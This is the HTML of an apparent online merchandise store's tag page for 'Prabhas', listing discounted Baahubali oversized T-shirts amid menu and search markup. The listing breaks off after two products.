<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-qov97fhgcetz fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="qov97fhgcetz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-w0sqnaofh37j fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="w0sqnaofh37j">
			<div class="fl-col fl-node-7e62x8ouwtdn fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="7e62x8ouwtdn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2sh93bjcvqap" data-node="2sh93bjcvqap">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-2sh93bjcvqap"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-m0v6xuhsok9z fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="m0v6xuhsok9z">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-khigzeyau0c3" data-node="khigzeyau0c3">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ykhw9sm6fbxv fl-col-bg-color fl-col-small" data-node="ykhw9sm6fbxv">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-kxplfh2s5ab3 searchicon" data-node="kxplfh2s5ab3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-Search" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r7sh0jgv4n3l fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="r7sh0jgv4n3l">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5qlm60sk9pyr" data-node="5qlm60sk9pyr">
			<div class="fl-col fl-node-mbi8as59q2pw fl-col-bg-color" data-node="mbi8as59q2pw">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-rymzslftwkjn" data-node="rymzslftwkjn">
	<div class="search-box" style="display:none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-kumn3v2d78p1 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="kumn3v2d78p1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-an3h72j15xrg fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="an3h72j15xrg">
			<div class="fl-col fl-node-8ab6p27ju0ih fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="8ab6p27ju0ih">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-uv71zcw2rojp" data-node="uv71zcw2rojp">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dimrnh4gfok8 fl-col-bg-color" data-node="dimrnh4gfok8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-jhv60pmlq31w" data-node="jhv60pmlq31w">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-jhv60pmlq31w"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p2jyulab3i6s fl-col-bg-color fl-col-small" data-node="p2jyulab3i6s">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-z6c8gt2rd7jl" data-node="z6c8gt2rd7jl">
	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-x1izlotf0g8s" data-node="x1izlotf0g8s">
			<div class="fl-col fl-node-5rtuvgzp3a4e fl-col-bg-color" data-node="5rtuvgzp3a4e">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://filmyspace.in">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Prabhas&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Prabhas</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 14 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-26190 status-publish first instock product_cat-baahubali-merchandise product_cat-oversized-t-shirts product_tag-baahubali product_tag-baahubali-merchandise-online-sale product_tag-baahubali-official-merchandising product_tag-baahubali-oversized-t-shirt product_tag-baahubali-t-shirts product_tag-baahubali-the-epic product_tag-bahubali-t-shirts product_tag-oversized-t-shirt product_tag-prabhas product_tag-prabhas-oversized-t-shirt product_tag-rana product_tag-rana-daggubati has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-variable">
	<a href="https://filmyspace.in/product/the-blood-line-baahubali-over-sized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/10/04-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Blood Line -  Baahubali Black Over Sized T-Shirt" decoding="async" fetchpriority="high" srcset="https://filmyspace.in/wp-content/uploads/2025/10/04-1-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-50x50.jpg 50w, https://filmyspace.in/wp-content/uploads/2025/10/04-1-64x64.jpg 64w, https://filmyspace.in/wp-content/uploads/2025/10/04-1.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Blood Line &#8211;  Baahubali Black Over Sized T-Shirt</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span>
</a><a href="https://filmyspace.in/product/the-blood-line-baahubali-over-sized-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26190" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26190" data-product_sku="" aria-label="Select options for &ldquo;The Blood Line -  Baahubali Black Over Sized T-Shirt&rdquo;" rel="nofollow">Add To Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26190" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-26278 status-publish instock product_cat-baahubali-merchandise product_cat-oversized-t-shirts product_tag-baahubali product_tag-baahubali-merchandise-online-sale product_tag-baahubali-official-merchandising product_tag-baahubali-oversized-t-shirt product_tag-baahubali-t-shirts product_tag-baahubali-the-epic product_tag-oversized-t-shirt product_tag-prabhas product_tag-rana product_tag-rana-daggubati has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-variable">
	<a href="https://filmyspace.in/product/the-revelation-baahubali-over-sized-t-shirt-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Revelation -  Baahubali Black Over Sized T-Shirt" decoding="async" srcset="https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-50x50.jpg 50w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup-64x64.jpg 64w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-over-sized-T-Shirt-back-mockup.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Revelation &#8211;  Baahubali Black Over Sized T-Shirt</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span>
